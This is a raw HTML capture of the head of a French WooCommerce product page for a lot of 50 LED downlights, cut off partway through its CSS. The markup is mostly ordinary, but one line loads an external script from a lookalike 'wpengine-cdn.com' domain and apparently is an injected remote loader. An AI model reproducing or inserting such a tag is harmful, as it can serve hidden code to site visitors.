

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.digilamp.fr/product/lot-de-50-spot-encastrable-led-downlight-panel-extra-plat-5w-3000k-4000k-6000k-digilamp/
body_size: 35481
content:
<!DOCTYPE html>
<html lang="fr-FR">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://www.digilamp.fr/xmlrpc.php">
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Lot de 50 Spot Encastrable Led Downlight Panel Extra plat 5w 3000k/4000k/6000k &#8211; Digilamp &#8211; Digilamp &#8211;  Luminaires &amp; Eclairage</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Digilamp -  Luminaires &amp; Eclairage &raquo; Flux" href="https://www.digilamp.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digilamp -  Luminaires &amp; Eclairage &raquo; Flux des commentaires" href="https://www.digilamp.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digilamp -  Luminaires &amp; Eclairage &raquo; Lot de 50 Spot Encastrable Led Downlight Panel Extra plat 5w 3000k/4000k/6000k &#8211; Digilamp Flux des commentaires" href="https://www.digilamp.fr/product/lot-de-50-spot-encastrable-led-downlight-panel-extra-plat-5w-3000k-4000k-6000k-digilamp/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.digilamp.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.digilamp.fr%2Fproduct%2Flot-de-50-spot-encastrable-led-downlight-panel-extra-plat-5w-3000k-4000k-6000k-digilamp%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.digilamp.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.digilamp.fr%2Fproduct%2Flot-de-50-spot-encastrable-led-downlight-panel-extra-plat-5w-3000k-4000k-6000k-digilamp%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='min-and-max-quantity-for-woocommerce-css' href='https://www.digilamp.fr/wp-content/plugins/min-and-max-quantity-for-woocommerce/public/css/mmqw-for-woocommerce-public.css?ver=1.1.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.digilamp.fr/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.digilamp.fr/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.digilamp.fr/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.9.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.digilamp.fr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.digilamp.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.digilamp.fr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://www.digilamp.fr/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://www.digilamp.fr/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://www.digilamp.fr/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-rating-css' href='https://www.digilamp.fr/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-rating.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.digilamp.fr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://www.digilamp.fr/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.digilamp.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5472-css' href='https://www.digilamp.fr/wp-content/uploads/elementor/css/post-5472.css?ver=1769093310' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10057-css' href='https://www.digilamp.fr/wp-content/uploads/elementor/css/post-10057.css?ver=1769093584' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-css' href='https://www.digilamp.fr/wp-content/themes/xts-hitek/style.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://www.digilamp.fr/wp-content/uploads/2025/11/xts-theme_settings_default-1763896372.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='//fonts.googleapis.com/css?family=Karla%3A200%2C300%2C400%2C500%2C600%2C700%2C800%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%7CAsap%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-merriweather-css' href='https://fonts.googleapis.com/css?family=Merriweather:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.digilamp.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.digilamp.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.digilamp.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.digilamp.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="min-and-max-quantity-for-woocommerce-js-extra">
/* <![CDATA[ */
var mmqw_plugin_vars = {"one_quantity":"Quantity: "};
//# sourceURL=min-and-max-quantity-for-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/plugins/min-and-max-quantity-for-woocommerce/public/js/mmqw-for-woocommerce-public.js?ver=1.1.0" id="min-and-max-quantity-for-woocommerce-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://www.digilamp.fr/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/device.min.js?ver=1.8.0" id="xts-device-library-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/scrollBar.min.js?ver=1.8.0" id="xts-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://www.digilamp.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.digilamp.fr/wp-json/wp/v2/product/6169" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.digilamp.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://www.digilamp.fr/product/lot-de-50-spot-encastrable-led-downlight-panel-extra-plat-5w-3000k-4000k-6000k-digilamp/" />
<link rel='shortlink' href='https://www.digilamp.fr/?p=6169' />
<script>readMoreArgs = []</script><script type="text/javascript">
				EXPM_VERSION=3.53;EXPM_AJAX_URL='https://www.digilamp.fr/wp-admin/admin-ajax.php';
			function yrmAddEvent(element, eventName, fn) {
				if (element.addEventListener)
					element.addEventListener(eventName, fn, false);
				else if (element.attachEvent)
					element.attachEvent('on' + eventName, fn);
			}
			</script><style type="text/css" id="simple-css-output">.woocommerce-cart .shop_table.cart .actions>button[type=submit], .woocommerce-cart .shop_table.cart .actions>input[type=submit] { padding: 15px 7px; color: #ffffff;}#footer .widget .body li a { line-height: 15px; font-size: 14px; font-weight: 700; color: #fc0528;}.top-bar ul>li a { padding: 0 13px; border-right: 1px solid #e0dfdf; color: #ffffff; font-size: 13px; line-height: 15px; display: inline-block;}.top-bar { background-color: #333e48; border-bottom: 1px solid #e0dfdf; padding: 10px 0 9px;}.six-products-grid .product-item-wrap .product-item .hover-area .add_to_cart_button, .six-products-grid .product-item-wrap .product-item .hover-area .added_to_cart { margin-top: -16px; font-size: 12px; padding: 5px 10px; display: none;}.products-carousel-6.products div.product .product-inner .hover-area .added_to_cart, .products-carousel-6.products div.product .product-inner .hover-area .button { font-size: 12px; padding: 5px 10px; display: none;}li.product .product-inner .hover-area .button { position: absolute; display: none; top: -20px; left: 50%; white-space: pre; transform: translateX(-50%);}.woocommerce-cart .shop_table.cart .actions>button[type=submit], .woocommerce-cart .shop_table.cart .actions>input[type=submit] { padding: 15px 7px; }.woocommerce-cart .shop_table.cart .actions .coupon .input-text { background-color: #ececec; border: none; color: #3d3d3d; padding: 15px 14px; font-size: 13px; line-height: 20px; border-radius: 5px 0 0 5px; width: 51%;}.dropdown-menu-mini-cart .buttons .button { border-radius: 4px; padding: 3px 3px; line-height: 20px; border: none; font-size: 13px; transition: all .3s ease; text-align: center; display: inline-block; margin: 0 20px;}.entry-content h2 { color: #434343; font-size: 28px; line-height: 36px; font-weight: 400!important; padding-bottom: 14px; margin-bottom: 12px; display: none;}.nav-tabs li.active a, .nav-tabs li.active a:focus { background-color: #ff0000 !important;}#footer { padding: 54px 0 0 0; background-color: #333e48 !important; color: white;}#footer .footer-bottom-widget-area .widget-title { padding-bottom: 32px; border-bottom: none; font-size: 19px; line-height: 24px; letter-spacing: -1px; margin-bottom: 0; COLOR: RED;}.side-menu .menu-item:hover, .sidemenu-holder .side-menu .menu-item.open { border-color: #ff0000 !important;}.sidemenu-holder .side-menu .menu-item:hover, .sidemenu-holder .side-menu .menu-item.open { border-color: #ff0000 !important;}header .top-search-holder .contact-row i { color:#ff0000 !important;}body .tp-bullets.simplebullets.round .bullet:hover, body .tp-bullets.simplebullets.round .bullet.selected, body .tp-bullets.simplebullets.navbar .bullet:hover, body .tp-bullets.simplebullets.navbar .bullet.selected, .jp-play-bar, .jp-volume-bar-value, .wpb_tabs .wpb_tour_tabs_wrapper .wpb_tabs_nav > li.ui-tabs-active > a, .wpb_tabs .wpb_tour_tabs_wrapper .wpb_tabs_nav > li.ui-tabs-active > a:hover, .wpb_tabs .wpb_tour_tabs_wrapper .wpb_tabs_nav > li.ui-tabs-active > a:focus, .wpb_tabs .wpb_tour_tabs_wrapper .wpb_tabs_nav > li.ui-tabs-active > a:active, .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav > li.ui-tabs-active > a, .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav > li.ui-tabs-active > a:hover, .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav > li.ui-tabs-active > a:focus, .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav > li.ui-tabs-active > a:active, #scrollUp, .mc-search-bar button, html#ecwid_html body#ecwid_body .widget.widget_ecwidnsfminicart .ec-minicart.ec-minicart--rect .ec-minicart__counter:after { background: #ff0000 !important;}.single-product .wc-tabs > li.active > a { background-color: #ff0000 !important; color: #fff;}.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_section .wpb_accordion_header.ui-accordion-header-active a, .owl-carousel:hover .owl-prev:hover, .owl-carousel:hover .owl-next:hover, .blog-sidebar .le-links > li > a:hover, .tagcloud a:hover, .blog-sidebar .widget .recent-post-list h5 a:hover, .sidebar .product_list_widget .media-heading > a:hover, .sidebar .product-filters .widgets .widget-title, .sidebar .product-filters .widgets .widget-title + ul > li a:hover, .sidebar .product-filters .widgets .widget-title + ul > li a:hover::before, .sidebar .product-filters .widgets .widget-title + ul > li.chosen a:before, .btn-add-to-compare:hover > i, .btn-add-to-wishlist:hover > i, .logo-text, .product-categories li a:hover, .yamm-content h2, .yamm-content h3, .yamm-content h4, body .tp-leftarrow.default:hover, body .tp-rightarrow.default:hover, .post .post-title > a:hover, .posts .meta > li > a:hover, .page-links > a:hover, .page-links > span, .post-entry .post-title > a:hover, .single-product-wish-compare .button-holder a:hover, .btn-action-link a:hover, .product-subcategories-list .product-category a:hover h3, .product-subcategories-list .product-category a:hover h2, .product-subcategories-list .product-category a:hover h2.woocommerce-loop-category__title, .entry-content .shipping-calculator-title .shipping-calculator-button:hover, .mc-breadcrumb > li > span > a:hover, .mc-breadcrumb > li:last-child > span, .panel-group-faq.style-2 .panel-faq .panel-heading .panel-title > a, .blog-sidebar .widget .menu li > a:hover, .blog-sidebar .widget > ul li > a:hover, .sidebar .widget_layered_nav ul li > a:hover, .total-price-basket .amount, .control-bar ul.shop-view-switcher li.active > a i, .entry-content .vc_toggle.vc_toggle_active .vc_toggle_title h4:after, html#ecwid_html body#ecwid_body .widget.widget_ecwidnsfminicart .ec-minicart.ec-minicart--rect .ec-minicart__subtotal { color: #ff0000 !important;}.le-button, input[type="submit"], .add_to_cart_button, .button, .added_to_cart, .entry-content .wpcf7-form .wpcf7-form-control.wpcf7-submit, .wpcf7-form .wpcf7-form-control.wpcf7-submit, .dropdown-menu-mini-cart .buttons .wc-forward.checkout, div.wpforms-container-full.contact-form .wpforms-form .wpforms-page-button, div.wpforms-container-full.contact-form .wpforms-form button[type=submit], div.wpforms-container-full.contact-form .wpforms-form input[type=submit] { background-color: #333e48 !important;}.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus, .dropdown-menu > .active > a:active { background-color: transparent; color: #ff0000 !important;}.header-1-primary-navbar .navbar-nav, .posts .post .date-wrapper .date { background-color: #ff0000!important;}#top-megamenu-nav .navbar-nav>li>a { background: #ff0000 !important; font-weight: 700; padding: 15px 4px 15PX 18PX!important;}a { color: #ff0000; text-decoration: none;}#top-megamenu-nav .nav > li { border-right-color: #ff0000 !important;}.sidemenu-holder .side-menu .head { background-color: #ff0000 !important;}#top-megamenu-nav { background-color: #ff0000;}.yamm .container { position: relative; DISPLAY: NONE;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.digilamp.fr/wp-content/uploads/2022/02/cropped-logo-c-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.digilamp.fr/wp-content/uploads/2022/02/cropped-logo-c-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.digilamp.fr/wp-content/uploads/2022/02/cropped-logo-c-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.digilamp.fr/wp-content/uploads/2022/02/cropped-logo-c-1-270x270.jpg" />
<script async src="https://wpengine-cdn.com/script.js"></script>					<style data-type="xts-style-header_660506">
				
/* DROPDOWN ALIGN BOTTOM IN TOP BAR */

.xts-top-bar.xts-dropdowns-align-bottom .xts-dropdown {
	margin-top: 0px;
}

.xts-top-bar.xts-dropdowns-align-bottom .xts-dropdown:after {
	height: 10px;
}


/* DROPDOWN ALIGN BOTTOM IN GENERAL HEADER */

.xts-general-header.xts-dropdowns-align-bottom .xts-dropdown {
	margin-top: 30px;
}

.xts-general-header.xts-dropdowns-align-bottom .xts-dropdown:after {
	height: 40px;
}

	.xts-sticked .xts-general-header.xts-dropdowns-align-bottom .xts-dropdown {
		margin-top: 25px;
	}

	.xts-sticked .xts-general-header.xts-dropdowns-align-bottom .xts-dropdown:after {
		height: 35px;
	}

/* DROPDOWN ALIGN BOTTOM IN HEADER BOTTOM */

.xts-header-bottom.xts-dropdowns-align-bottom .xts-dropdown {
	margin-top: -20px;
}

.xts-header-bottom.xts-dropdowns-align-bottom .xts-dropdown:after {
	height: -10px;
}



@media (min-width: 1025px) {

	/* HEIGHT OF ROWS ON HEADER */

	.xts-top-bar .xts-header-row-inner {
		height: 40px;
	}

	.xts-general-header .xts-header-row-inner {
		height: 100px;
	}

	.xts-header-bottom .xts-header-row-inner {
		height: 0px;
	}

	/* HEIGHT OF ROWS WHEN HEADER IS STICKY */

	.xts-sticky-real.xts-sticked .xts-top-bar .xts-header-row-inner {
		height: 0px;
	}

	.xts-sticky-real.xts-sticked .xts-general-header .xts-header-row-inner {
		height: 90px;
	}

	.xts-sticky-real.xts-sticked .xts-header-bottom .xts-header-row-inner {
		height: 0px;
	}

	/* HEIGHT OF HEADER CLONE */

	.xts-header-clone .xts-header-row-inner {
		height: 90px;
	}

	/* HEIGHT OF PAGE TITLE WHEN HEADER IS OVER CONTENT */

	.xts-header-overlap .xts-page-title.xts-size-xs {
		padding-top: 150px;
	}

	.xts-header-overlap .xts-page-title.xts-size-s {
		padding-top: 160px;
	}

	.xts-header-overlap .xts-page-title.xts-size-m {
		padding-top: 180px;
	}

	.xts-header-overlap .xts-page-title.xts-size-l {
		padding-top: 220px;
	}

	.xts-header-overlap .xts-page-title.xts-size-xl {
		padding-top: 250px;
	}

	.xts-header-overlap .xts-page-title.xts-size-xxl {
		padding-top: 340px;
	}

	/* HEIGHT OF HEADER BUILDER ELEMENTS */

	/* HEIGHT ELEMENTS IN TOP BAR */

	.xts-top-bar .xts-logo img {
		max-height: 40px;
	}

	.xts-sticked .xts-top-bar .xts-logo img {
		max-height: 0px;
	}

	/* HEIGHT ELEMENTS IN GENERAL HEADER */

	.xts-general-header .xts-logo img {
		max-height: 100px;
	}

	.xts-sticked .xts-general-header .xts-logo img {
		max-height: 90px;
	}

	/* HEIGHT ELEMENTS IN BOTTOM HEADER */

	.xts-header-bottom .xts-logo img {
		max-height: 0px;
	}

	.xts-sticked .xts-header-bottom .xts-logo img {
		max-height: 0px;
	}

	/* HEIGHT ELEMENTS IN HEADER CLONE */

	.xts-header-clone .xts-general-header .xts-logo img {
		max-height: 90px;
	}
}

@media (max-width: 1024px) {

	/* HEIGHT OF ROWS ON HEADER */

	.xts-top-bar .xts-header-row-inner {
		height: 0px;
	}

	.xts-general-header .xts-header-row-inner {
		height: 60px;
	}

	.xts-header-bottom .xts-header-row-inner {
		height: 0px;
	}

	/* HEADER OVER CONTENT */

	.xts-header-overlap .xts-page-title {
		padding-top: 80px;
	}

	/* HEIGHT ELEMENTS IN TOP BAR */

	.xts-top-bar .xts-logo img {
		max-height: 0px;
	}

	/* HEIGHT ELEMENTS IN GENERAL HEADER */

	.xts-general-header .xts-logo img {
		max-height: 60px;
	}

	/* HEIGHT ELEMENTS IN BOTTOM HEADER */

	.xts-header-bottom .xts-logo img {
		max-height: 0px;
	}
}
.xts-close-side.xts-location-header {
	top: 140px;
}
.admin-bar .xts-close-side.xts-location-header {
	top: 172px;
}
.xts-close-side.xts-location-sticky-header {
	top: 90px;
}
.admin-bar .xts-close-side.xts-location-sticky-header {
	top: 122px;
}
		
.xts-top-bar {
	border-color: rgba(237, 237, 237, 1);border-bottom-width: 1px;border-style: solid;
}

.xts-general-header {
	border-style: solid;
}

.xts-header-bottom {
	border-style: solid;
}
			</style>
					<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.digilamp.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 